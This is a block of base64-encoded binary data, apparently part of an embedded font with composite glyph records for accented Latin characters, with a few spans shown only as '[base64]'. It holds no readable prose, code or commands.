QA//8ARf/rA/AGAAYmAEkAAAEHAHUBSgAAAAu2ASwLAQGMVgArNAD//wBF/+sD2gYABiYASQAAAQYAnk8AAAu2AS8LAQGXVgArNAD//wBF/+sD3AXIBiYASQAAAQcAagCKAAAADbcCAUELAQGjVgArNDQA//8ALwAAAcUF/gYmAI0AAAEGAESa/gALtgEGAwEBnlYAKzQA//8ALwAAAswF/gYmAI0AAAEGAHUm/gALtgEEAwEBnlYAKzQA//8ALwAAApAF/gYmAI0AAAEHAJ7/K//+AAu2AQcDAQGpVgArNAD//wAvAAACuAXGBiYAjQAAAQcAav9m//4ADbcCARkDAQG1VgArNDQA//8AIAAABBoF6wYmAFIAAAEGAKVqBAALtgIqAwEBqlYAKzQA//8ARv/pBBcGAAYmAFMAAAEHAEQAyAAAAAu2Ai4GAQGMVgArNAD//wBG/+kEFwYABiYAUwAAAQcAdQFUAAAAC7YCLAYBAYxWACs0AP//AEb/6QQXBgAGJgBTAAABBgCeWQAAC7YCLwYBAZdWACs0AP//AEb/6QQXBesGJgBTAAABBgClYQQAC7YCOgYBAZZWACs0AP//AEb/6QQXBcgGJgBTAAABBwBqAJMAAAANtwMCQQYBAaNWACs0NAD//wBb/+gEFAYABiYAWQAAAQcARADMAAAAC7YCHhEBAaBWACs0AP//AFv/6AQUBgAGJgBZAAABBwB1AVcAAAALtgIcEQEBoFYAKzQA//8AW//oBBQGAAYmAFkAAAEGAJ5dAAALtgIfEQEBq1YAKzQA//8AW//oBBQFyAYmAFkAAAEHAGoAlwAAAA23AwIxEQEBt1YAKzQ0AP///6r+RwPsBgAGJgBdAAABBwB1AR4AAAALtgIZAQEBoFYAKzQA////qv5HA+wFyAYmAF0AAAEGAGpeAAANtwMCLgEBAbdWACs0NAD///+vAAAEnwbkBiYAJQAAAQcAcAEEAT8AC7YDEAMBAaZWACs0AP//ADH/6QQSBa0GJgBFAAABBgBwdwgAC7YCPQ8BAdFWACs0AP///68AAASLBw8GJgAlAAABBwChAS0BNwALtgMTBwEBU1YAKzQA//8AMf/pA+sF2AYmAEUAAAEHAKEAoAAAAAu2AkAPAQF+VgArNAAABP+v/[base64]/gg3bzURAS5eAgWCARAsU0I2TywBAThoRFlCb1AsAQJOjV5njFQl/ak9G0JTMiAhARAKexUVAWdQTnVU//8AcP/oBPkHVwYmACcAAAEHAHUCAAFXAAu2ASgQAQFtVgArNAD//wBG/+oD4gYABiYARwAAAQcAdQErAAAAC7YBKBQBAYxWACs0AP//AHD/6AT5B1cGJgAnAAABBwCeAQYBVwALtgErEAEBeFYAKzQA//8ARv/qA+IGAAYmAEcAAAEGAJ4wAAALtgErFAEBl1YAKzQA//8AcP/oBPkHGwYmACcAAAEHAKIB2wFXAAu2ATEQAQGCVgArNAD//wBG/+oD4gXEBiYARwAAAQcAogEGAAAAC7YBMRQBAaFWACs0AP//AHD/6AT5B1gGJgAnAAABBwCfARoBVwALtgEuEAEBdlYAKzQA//8ARv/qA+IGAQYmAEcAAAEGAJ9FAAALtgEuFAEBlVYAKzQA//8AOwAABM8HQwYmACgAAAEHAJ8A0gFCAAu2AiUeAQF1VgArNAD//wBH/+gFpwYCBCYASAAAAQcB1ASYBRMAC7YDOQEBAABWACs0AP//ADsAAASxBu8GJgApAAABBwBwANIBSgALtgQSBwEBsVYAKzQA//8ARf/rA/UFrQYmAEkAAAEGAHBaCAALtgEuCwEB0VYAKzQA//8AOwAABLEHGgYmACkAAAEHAKEA/AFCAAu2BBUHAQFeVgArNAD//wBF/+sD2gXYBiYASQAAAQcAoQCEAAAAC7YBMQsBAX5WACs0AP//ADsAAASxBwYGJgApAAABBwCiAZ0BQgALtgQZBwEBgVYAKzQA//8ARf/rA9oFxAYmAEkAAAEHAKIBJQAAAAu2ATULAQGhVgArNAAABQA7/k4EsQWwAAMABwALAA8AJQApQBQKCwsYHw4PDwcCchAREQMCAgYIcgArMhEzMhEzKzIRMy8zOS8zMDFlByE3AQMjEwEHITcBByE3ARcOAgcGFhcyNjcXBgYjJiY3PgID2hz9ExsBCf29/QKzG/11HANQHP0dHAFfSyZXQgUEHSAaMhcEIk0oUVsCAliBnZ2dBRP6UAWw/[base64]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[base64]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[base64]//AEkAAAICBbAGBgAtAAD//wBJAAADCgcKBiYALQAAAQcAav+4AUIADbcCARkDAQGDVgArNDQA//8AB//oBEQFsAYGAC4AAP//AEQAAAVqBbAGBgJGAAD//wA7AAAFUQcxBiYALwAAAQcAdQGxATEAC7YDDgMBAVtWACs0AP//AJT/6AVABxoGJgDeAAABBwChARYBQgALtgIeAQEBXlYAKzQA////rwAABIsFsAYGACUAAP//ADv//wSaBbAGBgAmAAD//wBEAAAEpQWwBgYAsQAA//8AOwAABLEFsAYGACkAAP//AEQAAAVvBxoGJgDcAAABBwChAWoBQgALtgEPAQEBXlYAKzQA//8AOwAABrcFsAYGADEAAP//ADsAAAV3BbAGBgAsAAD//wBz/+kFEAXHBgYAMwAA//8ARAAABXAFsAYGALYAAP//ADsAAATvBbAGBgA0AAD//wBw/+gE+QXHBgYAJwAA//8AqQAABQkFsAYGADgAAP///9QAAAUrBbAGBgA8AAD//wAx/+kDxwRQBgYARQAA//8ARf/rA9oEUQYGAEkAAP//ADAAAAQ4BcMGJgDwAAABBwChAKT/6wALtgEPAQEBfVYAKzQA//8ARv/pBBcEUQYGAFMAAP///9f+YAQABFEGBgBUAAAAAQBG/+oD4gRRACcAE0AJAAkdFAdyCQtyACsrMhEzMDFlFjY2NzcOAicuAzc3PgMXHgIVJy4CJyYOAgcHBh4CAeNCclARrBCJxWtyn2AkCgQMUom8dXKoXKoBMF5FU3tVMQkFBgkuYIMBNGA/AW2kWwICW5i/ZSttxZlWAwJnsHABQGxCAwJCc4xIKkCGc0j///+q/kcD7AQ6BgYAXQAA////xQAAA/UEOgYGAFwAAP//AEX/6wPcBcgGJgBJAAABBwBqAIoAAAANtwIBQQsBAaNWACs0NAD//wAuAAADhAXrBiYA7AAAAQcAdQDQ/+sAC7YBBgUBAYtWACs0AP//AC7/6wOzBE8GBgBXAAD//wAvAAAB5QXGBgYATQAA//8ALwAAArgFxgYmAI0AAAEHAGr/Zv/+AA23AgEZAwEBtVYAKzQ0AP///xP+RgHWBcYGBgBOAAD//wAwAAAEWAXqBiYA8QAAAQcAdQE6/+oAC7YDDgMBAYpWACs0AP///6r+RwPsBdgGJgBdAAABBgChWAAAC7YCHgEBAZJWACs0AP//AMMAAAdBBzcGJgA7AAABBwBEAksBNwALtgQYFQEBYVYAKzQA//8AgAAABf4GAAYmAFsAAAEHAEQBigAAAAu2BBgVAQGgVgArNAD//wDDAAAHQQc3BiYAOwAAAQcAdQLWATcAC7YEFgEBAWFWACs0AP//AIAAAAX+BgAGJgBbAAABBwB1AhYAAAALtgQWAQEBoFYAKzQA//8AwwAAB0EG/wYmADsAAAEHAGoCFgE3AA23BQQrFQEBeFYAKzQ0AP//AIAAAAX+BcgGJgBbAAABBwBqAVYAAAANtwUEKxUBAbdWACs0NAD//wCoAAAFMwc2BiYAPQAAAQcARAEzATYAC7YBCwIBAWBWACs0AP///6r+RwPsBgAGJgBdAAABBwBEAJMAAAALtgIbAQEBoFYAKzQA//8ArAQiAYoGAAYGAAsAAP//AMkEEwKnBgAGBgAGAAD//wBE//ID9AWwBCYABQAAAAcABQIAAAD///8J/kcCyAXYBiYAnAAAAQcAn/9G/9cAC7YBGAABAYBWACs0AP//AIkEFQHhBgAGBgGFAAD//wA7AAAGtwc3BiYAMQAAAQcAdQLHATcAC7YDEQABAWFWACs0AP//AB4AAAZgBgAGJgBRAAABBwB1AqUAAAALtgMzAwEBoFYAKzQA////r/5pBIsFsAYmACUAAAEHAKcBdQABABC1BAMRBQEBuP+1sFYAKzQ0//8AMf5pA8cEUAYmAEUAAAEHAKcAwgABABC1AwI+MQEBuP/JsFYAKzQ0//8AOwAABLEHQgYmACkAAAEHAEQBNgFCAAu2BBIHAQFsVgArNAD//wBEAAAFbwdCBiYA3AAAAQcARAGkAUIAC7YBDAEBAWxWACs0AP//AEX/6wPaBgAGJgBJAAABBwBEAL4AAAALtgEuCwEBjFYAKzQA//8AMAAABDgF6wYmAPAAAAEHAEQA3v/rAAu2AQwBAQGLVgArNAD//wCFAAAFkAWwBgYAuQAA//8ATv4nBSQEPAYGAM0AAP//AK0AAAVLBucGJgEZAAABBwCsBEUA+QANtwMCFRMBAS1WACs0NAD//wCFAAAEPQW/BiYBGgAAAQcArAOu/9EADbcDAhkXAQF7VgArNDQA//8ARv5HCFkEUQQmAFMAAAAHAF0EbQAA//8Ac/5HCUMFxwQmADMAAAAHAF0FVwAA//8AJf5PBI4FxgYmANsAAAEHAmsBgv+2AAu2AkIqAABkVgArNAD//wAg/lADpARQ